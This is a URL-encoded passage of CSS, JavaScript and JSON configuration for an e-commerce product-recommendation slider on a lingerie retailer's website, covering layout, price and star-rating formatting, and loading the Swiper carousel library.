BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-reco